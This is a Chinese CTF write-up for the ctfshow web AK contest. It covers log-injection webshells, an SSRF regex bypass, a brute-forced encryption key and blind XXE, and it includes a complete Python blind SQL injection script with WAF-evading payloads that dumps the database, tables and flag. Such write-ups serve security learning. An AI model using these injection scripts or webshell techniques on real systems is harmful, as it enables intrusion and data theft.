ctfshow——web_AK赛
签到_观己
从题目描述中没发现什么有用的信息

发现文件包含

尝试使用PHP伪协议执行命令,发现无法执行
尝试使用远程文件包含,发现也未开启

尝试使用日志注入

记录了UA值,抓包写入一句话木马

使用蚁剑连接


web1_观字


发现正则过滤,目的是访问内网靶机http://192.168.7.68/flag
使用。代替.绕过正则过滤
web2_观星

发现URL可以使用数字类型运算,尝试注入

在SQL注入中利用MySQL隐形的类型转换绕过WAF检测
写脚本尝试盲注(感谢羽师傅的提示)
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
url = "http://2490cccb-ed3d-451e-94c6-54d36cf9a872.chall.ctf.show/index.php?id=3-"
#regexp代替=
def databases():
database = ""
for i in range(1, 50):
x = 0
for j in range(32, 135):
payload = "case(" \
"ord(" \
"substr(" \
"(select(database()))" \
"from({0})for(1)" \
")" \
")" \
")" \
"when({1})then(0)else(1)end".format(i, j)
text = requests.get(url + payload).text
if "I asked nothing" in text:
database += chr(j)
x = 1
if j == 132:
if x == 0:
print("database name :" + database )
exit()
def tables():
table = ""
for i in range(1, 50):
x = 0
for j in range(32, 135):
payload = "case(" \
"ord(" \
"substr(" \
"(select(group_concat(table_name))from(information_schema.tables)where(table_schema)regexp(0x77656231))" \
"from({0})for(1)" \
")" \
")" \
")" \
"when({1})then(0)else(1)end".format(i, j)
text = requests.get(url + payload).text
if "I asked nothing" in text:
table += chr(j)
x = 1
if j == 132:
if x == 0:
print("table name:" + table )
exit()
def columns():
column = ""
for i in range(1, 50):
x = 0
for j in range(32, 135):
payload = "case(" \
"ord(" \
"substr(" \
"(select(group_concat(column_name))from(information_schema.columns)where(table_name)regexp(0x666c6167))" \
"from({0})for(1)" \
")" \
")" \
")" \
"when({1})then(0)else(1)end".format(i, j)
text = requests.get(url + payload).text
if "I asked nothing" in text:
column += chr(j)
x = 1
if j == 132:
if x == 0:
print("column name:" + column )
exit()
def getflag():
flag = ""
for i in range(1, 50):
x = 0
for j in range(32, 135):
payload = "case(" \
"ord(" \
"substr(" \
"(select(group_concat(flag))from(flag))" \
"from({0})for(1)" \
")" \
")" \
")" \
"when({1})then(0)else(1)end".format(i, j)
text = requests.get(url + payload).text
if "I asked nothing" in text:
flag += chr(j)
x = 1
if j == 132:
if x == 0:
print("flag is:" + flag )
exit()
databases()
#tables()
#columns()

#getflag()
web3_观图

查看网页源代码

发现一个PHP文件

确定PHP版本

尝试爆破'ctfshow'.rand()中rand()所产生的值

openssl需要开启拓展,修改php.ini文件即可
<?php
$len = rand();
print ($len."\n");
for($i=0;$i<$len;$i++){
$key = substr(md5('ctfshow'.$i),3,8);
$image="Z6Ilu83MIDw=";
$str = openssl_decrypt($image, 'bf-ecb', $key);
if(strpos($str,"gif") or strpos($str,"jpg") or strpos($str,"png")){
print($str." ");
print($i);
break;
}
}
?>

爆破成功,加密得到秘钥key,并加密“config.php”
<?php
$i = 27347;
$key = substr(md5('ctfshow'.$i),3,8);
$c = "config.php";
print(openssl_encrypt($c,'bf-ecb', $key));
?>

访问该文件
由于会转换文件类型为gif,所以无法直接看到文件内容,需要下载文件再处理

web4_观心

抓取数据包

发现关键信息,猜测为xxe漏洞

发现无回显,在大佬的提示下,该漏洞为Blind XXE
XXE防御利用技巧:从XML到远程代码执行
XXE及Blind_OOB_XXE



在API接口访问http://IP地址/test.xml


查看vps中1.txt的内容


 浙公网安备 33010602011771号
浙公网安备 33010602011771号